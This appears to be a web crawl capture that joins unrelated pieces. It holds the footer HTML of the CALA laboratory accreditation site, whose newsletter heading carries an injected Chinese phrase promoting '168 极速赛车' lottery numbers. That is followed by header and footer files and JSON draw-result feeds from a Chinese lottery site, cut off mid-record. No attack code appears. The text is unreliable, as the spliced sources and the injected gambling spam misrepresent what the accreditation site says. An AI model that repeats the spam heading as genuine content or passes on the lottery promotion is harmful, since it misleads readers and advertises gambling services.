                                             </a>                                                                                                                                                                     <div class="card-text"><p>CALA membership is open to individuals, user groups, institutions, consultants, industrial organizations, regulatory agencies, laboratory equipment suppliers, and others interested in the work being carried out in environmental analytical laboratories.</p>
</div>
                                                                                                                                                            </div>
                                                                            <a class="btn btn-arrow btn-no-color d-flex card-text-link stretched-link ps-0 pb-0" href="index-6.html">Become a CALA Member<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"/></svg></a>
                                                                    </div>
                            </div>

                        </div>

                    
                        
                                                                                                                            
                        
                                                                                                                                                                                                                                                                                                                                                        
                        <div class="col-12 col-md-6 col-lg-6 col-xl-6 d-flex flex-column mb-3">

                            <div class="card card-custom h-100 has-link">
                                <div class="card-image-wrapper img-short d-flex">
                                                                    </div>
                                <div class="card-body justify-content-between px-0 pb-0 h-100">
                                    <div class="mb-4">
                                                                                    <div class="card-icon-wrap mb-4">
                                                                                                    <img src="png/icon-volunteer.png" alt="Volunteer" />
                                                                                            </div>
                                                                                                                                                                     <a href="index-7.html" class="text-decoration-none">                                                 <h5 class="card-title">Become a Volunteer</h5>
                                             </a>                                                                                                                                                                     <div class="card-text"><p>Volunteering with CALA provides you with an exciting opportunity to meet new people, and work with and learn from committed industry professionals. Doors will open for you, as you become part of a network of experts with similar interests and challenges!</p>
</div>
                                                                                                                                                            </div>
                                                                            <a class="btn btn-arrow btn-no-color d-flex card-text-link stretched-link ps-0 pb-0" href="index-7.html">Volunteer with CALA<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"/></svg></a>
                                                                    </div>
                            </div>

                        </div>

                    
                    </div>

                        
        </div>

    </div>

</section></main>

<footer>

    <div class="wrapper py-5" id="wrapper-footer-nav">
        <div class="container mx-auto">
            <div class="menu-footer-menu-container"><ul class="d-flex mb-0 ps-0" style="list-style:none;"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children menu-item-290"><a href="index.html" aria-current="page">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="accreditation.html">Accreditation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="training.html">Training</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-293"><a href="company.html">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="about-cala.html">About CALA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="organization.html">Organization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="staff.html">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="scholarships.html">Scholarships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21734"><a href="contact.html">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-300"><a href="resources.html">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="documents.html">Documents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="faq.html">FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="blog.html">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="events.html">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-305"><a href="get-involved.html">Get Involved</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="volunteer.html">Volunteer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="become-an-assessor.html">Become an Assessor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="become-a-member.html">Become a Member</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <div class="wrapper" id="wrapper-footer-brand">
        <div class="container">
            <div class="row">
                <div class="col-12 col-md-4 col-lg-3">
                    <a href="index.html" class="custom-logo-link" rel="home" aria-current="page"><img src="svg/cala-logo.svg" class="custom-logo" alt="CALA logo" decoding="async" /></a>                </div>
                <div class="col-12 col-md-5 col-lg-5">
                    <h5>官网提供168极速赛车冷热号码 Register for CALA Updates</h5>
                    <p>Stay up to date with the latest news, events, and opportunities for individual, groups, and organizations.</p>
                    <a href="http://eepurl.com/VW8s1" class="btn">Sign up for CALA updates</a>
                </div>
                <div class="col-12 col-md-3 col-lg-3 offset-lg-1">
                    <h5>Connect with CALA</h5>
                    
                            <div class="d-flex align-items-center social-media-links">

                                                                            <a class="btn btn-icon shadow-none me-2" href="https://www.linkedin.com/company/cala-inc/" role="button"><i class="fab fa-linkedin fa-lg"></i></a>
                                        
                            </div>

                                </div>
            </div>
        </div>
    </div>

    <div class="wrapper" id="wrapper-footer-colophon">
        <div class="container mx-auto">
            			<div class="site-info small">
				CALA uses <a href="https://www.questionpro.com/">QuestionPro</a> which provides unparalleled insights and just launched enterprise features including Communities, Customer Experience, Workforce and Mobile.							</div>
						
		            <div class="col">
                <div class="site-footer" id="colophon">
                    <div class="d-flex justify-content-between">
                        <span id="copyright">&copy;2025 CALA Inc. </span><div class="menu-colophon-menu-container"><ul class="d-flex mb-0 ps-0" style="list-style:none;"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="privacy-policy.html">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="accessibility.html">Accessibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="indexd5f9.html">Feedback</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="contact.html">Contact</a></li>
</ul></div>                    </div><!-- .site-info -->
                </div><!-- #colophon -->
            </div><!--col end -->
        </div><!-- row end -->
    </div><!-- wrapper end -->

</footer>

<!-- begin alert-->
<div class="bottom-alert">
    This site uses cookies to collect browser information that helps us ensure the best experience for our users. <a href="privacy-policy.html">Read our Privacy Policy</a>.&nbsp;
    <span class="acceptAlert btn">Close</span>
</div><!-- # alert -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cala2024\/*","\/wp-content\/themes\/picostrap5\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <link rel='stylesheet' id='fontawesome-css' href='css/all.min380f.css' media='all' />
 
		<a href="#" title="Scroll to page top" id="backToTop" onclick="window.scroll({  top: 0,   left: 0,   behavior: 'smooth'});" class="bg-light text-dark rounded"> 		
			<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chevron-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">  <path fill-rule="evenodd" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z"/></svg>
		</a>

		<script>
		window.addEventListener('scroll', function(){
			if(window.pageYOffset >= 1000) document.getElementById('backToTop').style.visibility="visible"; else document.getElementById('backToTop').style.visibility="hidden";
			}, { capture: false, passive: true});
		</script>
		
		<script src="js/bootstrap.bundle.min3860.js" id="bootstrap5-childtheme-js" defer data-wp-strategy="defer"></script>
<script src="js/jquery.cookiee7dc.js" id="jquery.cookie-js"></script>
<script src="js/custom3860.js" id="custom-js" defer data-wp-strategy="defer"></script>

<script type="text/javascript">
    // set cookie when privacy alert is accepted by the user
    jQuery(document).ready(function($) {
        if ($.cookie('hide-after-click')) {
            $(".bottom-alert").remove();
        }

        $(".acceptAlert").click(function() {
            $('.bottom-alert').removeClass('show-alert');
            $.cookie('hide-after-click', 'yes', {expires: 365, path: '/' });
            $.cookie('hide-div', true);
        });
    });
</script>

</body>

</html>
<!-- Dynamic page generated in 0.926 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-08-08 03:16:17 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html
request_url: https://gn6180.com/webapp/html/public/head.html
body_size: 521
content:
<!--头部公共部分-->
<header id="indexHeader">
	<div class="top_menu_bar">
		<div class="top_menu_left" id="caizhong_name" >
			<a class="blue-button">查看所有彩种</a>
		</div>
		<div class="top_menu_middle" id="caizhong_name">
			<span id="titlespan"></span>
		</div>
		<div class="top_menu_more">
			<span class="more_btn">
			<span id="showtime"></span>
			<input type="hidden" id="yearmothnday" />
			<input type="text" id="beginTime" class="" readonly="disabled" />
			</span>
		</div>
	</div>
</header>
<script>
	$(function() {
		$("#cZList").on("click","li",function(){
			tools.openAllCz(false); //关闭所有彩种列表
		});
		$("#indexHeader").on("touchstart", "#caizhong_name", function() {
//			bodyHtmlhide();
           $("#cZList").scrollTop(-50);
			$(".tabBox").removeClass("hasheight");
    		 $("#touchlongmove").removeClass("gotop")
        	$(".sort").removeClass("bgsize");
        	tools.openAllCz(true); //打开所有彩种列表        		
		});
		//所有彩种
		$("#cZList .backbtn").on("click", "span:nth-child(1)", function() {
			tools.openAllCz(false); //关闭所有彩种列表
			bodyHtmlvis();
		});
		/*$("#indexHeader .top_menu_left").on("touchstart", "img", function() {
			window.location.href="../../index.html";
		});*/
	});
</script>

--- FILE ---
content_type: text/html
request_url: https://gn6180.com/webapp/html/public/footer.html
body_size: 80
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - gn6180.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 299
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-13 15:37:39","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"04,09,02,08,06,01,07,05,10,03","drawCount":750,"preDrawDate":"2026-01-13","preDrawTime":"2026-01-13 15:36:48","drawTime":"2026-01-13 15:38:03","preDrawIssue":33873086,"drawIssue":33873087,"firstNum":4,"secondNum":9,"thirdNum":2,"fourthNum":8,"fifthNum":6,"sixthNum":1,"seventhNum":7,"eighthNum":5,"ninthNum":10,"tenthNum":3,"sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 17962
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-13 15:36:48","preDrawIssue":33873086,"preDrawCode":"04,09,02,08,06,01,07,05,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 15:35:33","preDrawIssue":33873085,"preDrawCode":"05,09,06,07,04,01,03,02,10,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 15:34:18","preDrawIssue":33873084,"preDrawCode":"05,06,03,04,09,01,02,10,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 15:33:03","preDrawIssue":33873083,"preDrawCode":"04,01,05,03,02,07,10,06,08,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 15:31:48","preDrawIssue":33873082,"preDrawCode":"09,03,05,01,10,06,07,08,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 15:30:33","preDrawIssue":33873081,"preDrawCode":"02,03,10,08,04,09,07,01,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 15:29:18","preDrawIssue":33873080,"preDrawCode":"10,08,01,05,06,03,02,04,09,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 15:28:03","preDrawIssue":33873079,"preDrawCode":"08,10,09,02,04,07,03,05,01,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 15:26:48","preDrawIssue":33873078,"preDrawCode":"05,07,02,08,09,01,06,04,10,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 15:25:33","preDrawIssue":33873077,"preDrawCode":"03,07,10,08,09,02,06,01,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 15:24:18","preDrawIssue":33873076,"preDrawCode":"03,02,04,05,10,09,07,01,06,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 15:23:03","preDrawIssue":33873075,"preDrawCode":"05,03,09,08,06,01,07,10,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 15:21:48","preDrawIssue":33873074,"preDrawCode":"07,01,04,05,08,06,09,10,02,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 15:20:33","preDrawIssue":33873073,"preDrawCode":"10,08,01,09,03,07,02,06,05,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 15:19:18","preDrawIssue":33873072,"preDrawCode":"06,08,07,10,03,05,01,04,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 15:18:03","preDrawIssue":33873071,"preDrawCode":"03,02,05,09,08,07,01,10,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 15:16:48","preDrawIssue":33873070,"preDrawCode":"08,07,04,10,05,03,09,01,02,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 15:15:33","preDrawIssue":33873069,"preDrawCode":"01,09,05,04,03,02,06,10,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 15:14:18","preDrawIssue":33873068,"preDrawCode":"08,09,01,05,10,06,04,03,02,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 15:13:03","preDrawIssue":33873067,"preDrawCode":"01,09,03,10,04,08,06,02,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 15:11:48","preDrawIssue":33873066,"preDrawCode":"06,01,10,03,02,07,05,08,04,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 15:10:33","preDrawIssue":33873065,"preDrawCode":"07,09,01,04,08,06,02,03,05,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 15:09:18","preDrawIssue":33873064,"preDrawCode":"01,06,05,03,07,10,09,02,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 15:08:03","preDrawIssue":33873063,"preDrawCode":"01,07,10,09,06,08,05,04,02,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 15:06:48","preDrawIssue":33873062,"preDrawCode":"01,03,10,09,02,06,04,07,05,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 15:05:33","preDrawIssue":33873061,"preDrawCode":"04,02,07,10,05,06,09,03,01,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 15:04:18","preDrawIssue":33873060,"preDrawCode":"09,05,08,07,01,03,04,06,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 15:03:03","preDrawIssue":33873059,"preDrawCode":"09,02,06,05,10,08,03,07,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 15:01:48","preDrawIssue":33873058,"preDrawCode":"07,09,01,10,03,05,08,06,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 15:00:33","preDrawIssue":33873057,"preDrawCode":"01,05,02,04,07,06,09,08,03,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 14:59:18","preDrawIssue":33873056,"preDrawCode":"04,05,01,08,07,06,10,09,02,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 14:58:03","preDrawIssue":33873055,"preDrawCode":"04,03,09,02,07,06,05,01,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 14:56:48","preDrawIssue":33873054,"preDrawCode":"09,08,06,10,01,05,02,07,03,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:55:33","preDrawIssue":33873053,"preDrawCode":"09,01,02,08,07,10,05,03,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:54:18","preDrawIssue":33873052,"preDrawCode":"06,05,02,04,07,01,09,10,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 14:53:03","preDrawIssue":33873051,"preDrawCode":"06,01,03,02,07,10,09,08,04,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:51:48","preDrawIssue":33873050,"preDrawCode":"02,05,04,06,09,03,10,08,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 14:50:33","preDrawIssue":33873049,"preDrawCode":"08,07,04,06,05,10,09,02,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:49:18","preDrawIssue":33873048,"preDrawCode":"06,07,03,08,01,02,04,05,10,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:48:03","preDrawIssue":33873047,"preDrawCode":"05,07,06,10,03,04,08,02,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:46:48","preDrawIssue":33873046,"preDrawCode":"01,08,06,09,02,05,07,10,03,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:45:33","preDrawIssue":33873045,"preDrawCode":"01,09,02,04,03,08,05,06,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:44:18","preDrawIssue":33873044,"preDrawCode":"04,01,06,10,07,02,09,08,03,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 14:43:03","preDrawIssue":33873043,"preDrawCode":"03,07,02,04,09,01,10,06,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 14:41:48","preDrawIssue":33873042,"preDrawCode":"01,10,03,02,05,09,06,07,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:40:33","preDrawIssue":33873041,"preDrawCode":"09,02,08,07,06,03,05,01,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 14:39:18","preDrawIssue":33873040,"preDrawCode":"08,09,10,06,01,04,02,07,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:38:03","preDrawIssue":33873039,"preDrawCode":"05,07,10,08,02,06,03,01,04,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:36:48","preDrawIssue":33873038,"preDrawCode":"08,04,05,03,09,02,06,01,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 14:35:33","preDrawIssue":33873037,"preDrawCode":"06,05,10,07,03,02,01,08,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 14:34:18","preDrawIssue":33873036,"preDrawCode":"10,02,08,07,01,04,06,09,05,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:33:03","preDrawIssue":33873035,"preDrawCode":"06,03,09,10,01,05,04,07,08,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:31:48","preDrawIssue":33873034,"preDrawCode":"06,05,09,07,02,10,04,08,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:30:33","preDrawIssue":33873033,"preDrawCode":"06,05,04,02,10,01,03,07,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 14:29:18","preDrawIssue":33873032,"preDrawCode":"08,09,06,04,05,02,10,03,07,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 14:28:03","preDrawIssue":33873031,"preDrawCode":"03,07,06,10,02,01,05,08,09,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 14:26:48","preDrawIssue":33873030,"preDrawCode":"01,08,09,02,07,10,04,05,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:25:33","preDrawIssue":33873029,"preDrawCode":"06,07,01,04,02,09,08,03,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:24:18","preDrawIssue":33873028,"preDrawCode":"08,01,06,04,05,07,09,10,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:23:03","preDrawIssue":33873027,"preDrawCode":"10,07,05,06,01,04,08,09,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 14:21:48","preDrawIssue":33873026,"preDrawCode":"10,07,03,06,08,01,09,05,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 